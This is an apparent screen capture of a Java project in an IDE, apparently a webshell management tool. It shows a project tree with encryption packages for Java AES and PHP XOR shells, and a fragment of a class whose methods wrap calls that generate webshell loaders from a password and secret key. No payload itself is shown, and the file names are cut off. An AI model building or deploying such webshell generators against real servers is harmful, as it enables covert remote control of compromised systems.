 META-INF
shells.cryptions
JavaAes
template
base64Codemessage.bin
base64GlobalCodemessage.bin
Generate
JavaAesBase64message
phpXor
util.http
Main
itignore
ata.db
odzillaerkai.iml
nal Libraries
ches and Consoles
tensions
Database Tools and SQL
data
schema
69 }
70 } catch (Exception e) {
71 Log.error(e);
72 }
73 return data;
74 }
75
76 public static byte[] GenerateShellLodermessage(String pass, String secretKey, boolean isBin) { 1 usage
77 return Generate.GenerateShellLodermessage( shellName: "", pass, secretKey, isBin);
78 }
79 public static byte[] GenerateShellLoder(String pass, String secretKey, boolean isBin) {
80 return Generate.GenerateShellLoder( shellName: "", pass, secretKey, isBin);
81 }
82 }
83
84